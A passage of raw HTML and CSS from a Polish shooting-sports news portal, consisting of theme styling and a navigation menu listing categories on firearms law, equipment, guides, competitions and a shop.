.tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{max-width:900px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:6px;color:var(--tt-primary-color)}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{margin-left:5px;top:0px;color:#dd3333}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--tt-primary-color)}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#dd3333}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-family:var(--tt-extra)!important;font-size:12px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{border-radius:13px;font-family:var(--tt-extra)!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{border-color:#dd3333;box-shadow:0px 10px 16px 0px rgba(0,0,0,0.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--tt-primary-color)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--tt-primary-color)}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1400px!important}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 10px 30px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57{max-width:585px}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{max-width:510px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 10px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:64px!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:16px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#dd3333}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--tt-hover)}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--tt-hover)}</style><div id=tdi_57 class="td_block_inner td-fix-index"><ul id="menu-menu-glowne-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35262 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/prawo/"><div class="tdb-menu-item-text">Prawo</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35263"><a href="https://portalstrzelecki.pl/category/prawo/odpowiedzialnosc-karna-i-wykroczenia/"><div class="tdb-menu-item-text">Odpowiedzialność karna i wykroczenia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35264"><a href="https://portalstrzelecki.pl/category/prawo/orzecznictwo-i-interpretacje/"><div class="tdb-menu-item-text">Orzecznictwo i interpretacje</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35265"><a href="https://portalstrzelecki.pl/category/prawo/pozwolenia/"><div class="tdb-menu-item-text">Pozwolenia na broń</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35266"><a href="https://portalstrzelecki.pl/category/prawo/przepisy-i-mowelizacje/"><div class="tdb-menu-item-text">Przepisy i nowelizacje</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35267"><a href="https://portalstrzelecki.pl/category/prawo/wpa-praktyka-i-decyzje/"><div class="tdb-menu-item-text">WPA &#8211; praktyka i decyzje</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35237 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/"><div class="tdb-menu-item-text">BRANŻA I RYNEK</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35238"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/analiza-rynku-i-trendy/"><div class="tdb-menu-item-text">Analiza rynku i trendy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35239"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/military/"><div class="tdb-menu-item-text">Military</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35240"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/producenci-broni-i-sprzetu/"><div class="tdb-menu-item-text">Producenci broni i sprzętu</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35241"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/promocja/"><div class="tdb-menu-item-text">Promocja</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35242"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/regulacje-rynkowe-i-ograniczenia/"><div class="tdb-menu-item-text">Regulacje rynkowe i ograniczenia</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35243 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/"><div class="tdb-menu-item-text">BROŃ I SPRZĘT</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35244"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/akcesoria-strzeleckie/"><div class="tdb-menu-item-text">Akcesoria strzeleckie</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35245"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/amunicja-i-komponenty/"><div class="tdb-menu-item-text">Amunicja i komponenty</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35246"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/bron-dluga/"><div class="tdb-menu-item-text">Broń długa</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35247"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/bron-krotka/"><div class="tdb-menu-item-text">Broń krótka</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35248"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/czyszczenie-i-konserwacja/"><div class="tdb-menu-item-text">Czyszczenie i konserwacja</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35249"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/nowosci-rynkowe/"><div class="tdb-menu-item-text">Nowości rynkowe</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35250"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/optyka-i-celowniki/"><div class="tdb-menu-item-text">Optyka i celowniki</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35251"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/testy-sprzetu/"><div class="tdb-menu-item-text">Testy sprzętu</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35252 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/opinie/"><div class="tdb-menu-item-text">OPINIE</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35253"><a href="https://portalstrzelecki.pl/category/opinie/felietony-srodowiskowe/"><div class="tdb-menu-item-text">Felietony środowiskowe</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35254"><a href="https://portalstrzelecki.pl/category/opinie/komentarze-redakcji/"><div class="tdb-menu-item-text">Komentarze redakcji</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35255"><a href="https://portalstrzelecki.pl/category/opinie/polemiki-i-odpowiedzi/"><div class="tdb-menu-item-text">Polemiki i odpowiedzi</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35256 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/poradniki/"><div class="tdb-menu-item-text">PORADNIKI</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35257"><a href="https://portalstrzelecki.pl/category/poradniki/bezpieczenstwo/"><div class="tdb-menu-item-text">Bezpieczeństwo</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35258"><a href="https://portalstrzelecki.pl/category/poradniki/darzbor24/"><div class="tdb-menu-item-text">darzbor24.pl</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35259"><a href="https://portalstrzelecki.pl/category/poradniki/dla-poczatkujacych/"><div class="tdb-menu-item-text">Dla poczatkujących</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35260"><a href="https://portalstrzelecki.pl/category/poradniki/sprzet-jak-wybrac-i-nie-popelnic-bledu/"><div class="tdb-menu-item-text">Sprzęt &#8211; jak wybrać</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35261"><a href="https://portalstrzelecki.pl/category/poradniki/trening-strzelecki/"><div class="tdb-menu-item-text">Trening strzelecki</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35268 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/strzelectwo/"><div class="tdb-menu-item-text">STRZELECTWO</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35271"><a href="https://portalstrzelecki.pl/category/strzelectwo/long-range/"><div class="tdb-menu-item-text">Long range</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35269"><a href="https://portalstrzelecki.pl/category/strzelectwo/f-class/"><div class="tdb-menu-item-text">F-Class</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35270"><a href="https://portalstrzelecki.pl/category/strzelectwo/ipsc/"><div class="tdb-menu-item-text">IPSC</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35272"><a href="https://portalstrzelecki.pl/category/strzelectwo/precision-rifle-prs/"><div class="tdb-menu-item-text">Precision rifle &#8211; PRS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35273"><a href="https://portalstrzelecki.pl/category/strzelectwo/trening-i-technika-strzelania/"><div class="tdb-menu-item-text">Trening i technika strzelania</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35274 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/"><div class="tdb-menu-item-text">ZAWODY I WYDARZENIA</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-35290"><a href="https://portalstrzelecki.pl/kalendarz-zawodow-i-szkolen/"><div class="tdb-menu-item-text">Kalendarz strzelecki</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35276"><a href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/relacje-z-zawodow/"><div class="tdb-menu-item-text">Relacje z zawodów</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-18684 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/sklep/"><div class="tdb-menu-item-text">SKLEP</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat tdb-menu-item tdb-normal-menu menu-item-35289"><a href="https://portalstrzelecki.pl/kategoria-produktu/bez-kategorii/"><div class="tdb-menu-item-text">SZKOLENIA STRZELECKIE</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat tdb-menu-item tdb-normal-menu menu-item-33461"><a href="https://portalstrzelecki.pl/kategoria-produktu/zawody/"><div class="tdb-menu-item-text">ZAWODY</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat tdb-menu-item tdb-normal-menu menu-item-33459"><a href="https://portalstrzelecki.pl/kategoria-produktu/ksiazki/"><div class="tdb-menu-item-text">KSIĄŻKI</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat tdb-menu-item tdb-normal-menu menu-item-33460"><a href="https://portalstrzelecki.pl/kategoria-produktu/protraktory-katomierze/"><div class="tdb-menu-item-text">PROTRAKTORY KĄTOMIERZE</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-25817"><a href="https://portalstrzelecki.pl/konto-2/"><div class="tdb-menu-item-text">Twoje konto</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu tdb-menu-item-inactive wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://portalstrzelecki.pl/sklep/" title="Zacznij zakupy"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="amount">0.00&nbsp;&#122;&#322;</span></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-left:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_60{margin-left:5px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search 